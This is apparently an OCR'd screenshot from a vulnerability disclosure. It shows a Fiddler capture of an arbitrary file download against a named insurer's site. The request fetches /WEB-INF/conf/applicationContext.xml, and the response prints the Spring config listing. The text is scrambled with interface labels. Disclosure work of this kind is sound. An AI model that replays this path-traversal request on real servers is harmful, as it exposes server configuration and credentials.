 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Set-Cookie: JSESSIONID=7B425128739CA8F30986ED20E5FCF14E; Path=/
Content-Type: application/msexcel
Date: Thu, 24 Dec 2015 00:39:23 GMT
Content-Length: 2838
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE beans PUBLIC "-//SPRING//DTD
BEAN//EN""http://www.springframework.org/dtd/spring-beans.dtd"><beans> <import
resource="dataSource-applicationContext.xml" /> <import resource="system-
applicationContext.xml" /> <import resource="transaction-
applicationContext.xml" /> <import resource="utility-applicationContext.xml" />
<import resource="dataDictionary-applicationContext.xml" /> <import
resource="prpTmainPolicyHolder-applicationContext.xml" /> <import
resource="prpTmain-applicationContext.xml" /> <import
resource="prpTmainBeneficial-applicationContext.xml" /> <import
resource="planTypeFee-applicationContext.xml" /> <import
resource="prpTmainInsuranced-applicationContext.xml" /> <import
resource="prpTmainRelationPerson-applicationContext.xml" /> <import
resource="planJobtypeRel-applicationContext.xml" /> <import resource="timer-
applicationContext.xml" /> <import resource="planManager-applicationContext.xml"
/> <import resource="planUseDataDictionary-applicationContext.xml" />
<import resource="prpTrenewal-applicationContext.xml" /> <import
resource="planFee-applicationContext.xml" /> <import resource="prpCmain-
applicationContext.xml" /> <import resource="userPrpTmain-
applicationContext.xml" /> <import resource="login-applicationContext.xml"/>
<import resource="prpCmainPolichHolder-applicationContext.xml"/> <import
resource="prpCmainInsuranced-applicationContext.xml"/> <import
resource="makeCompany-applicationContext.xml" /> <import
resource="makeCompanyPlan-applicationContext.xml"/> <import
resource="userMakeCompany-applicationContext.xml"/> <import
resource="prpTmainNotifyInfo-applicationContext.xml" /> <import
resource="prpTmainTravelInfo-applicationContext.xml" /> <import
resource="prpCmainTravelInfo-applicationContext.xml" /> <import
resource="engage-applicationContext.xml" /> <import
resource="projectManager-applicationContext.xml" /> <import
resource="projectTypeFee-applicationContext.xml" /> <import
resource="auditTask-applicationContext.xml" /> <import
resource="fileAddressAudit-applicationContext.xml" /> <import
resource="prpTmainItemkind-applicationContext.xml" /> <import
resource="prpTmainGuaranty-applicationContext.xml" /> <import
resource="prpTmainFee-applicationContext.xml" /> <import
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://ec.ecaic.com/ec/login.do?action=download&fileUrl=%2FWEB-INF%2Fconf%2F&fileName=ap
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: ec.ecaic.com
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP10 (build: SVNTag=JBPAPP_4_3_0_GA_CP10 date=2
Content-Disposition: attachment;filename=applicationContext.xml
Set-Cookie: JSESSIONID=7B425128739CA8F30986ED20E5FCF14E; Path=/
Content-Type: application/msexcel
Date: Thu, 24 Dec 2015 00:39:23 GMT
Content-Length: 2838
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE beans PUBLIC "-//SPRING//DTD BEAN//EN"
"http://www.springframework.org/dtd/spring-beans.dtd">
<beans>
<import resource="dataSource-applicationContext.xml" />
<import resource="system-applicationContext.xml" />
<import resource="transaction-applicationContext.xml" />
<import resource="utility-applicationContext.xml" />
<import resource="dataDictionary-applicationContext.xml" />
<import resource="prpTmainPolicyHolder-applicationContext.xml" />
<import resource="prpTmain-applicationContext.xml" />
<import resource="prpTmainBeneficial-applicationContext.xml" />
<import resource="planTypeFee-applicationContext.xml" />
<import resource="prpTmainInsuranced-applicationContext.xml" />
<import resource="prpTmainRelationPerson-applicationContext.xml" />
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 480 Auto-saved changes to request from Standard.RequestWebForm at 08:41:04.6196528
www.wooyun.org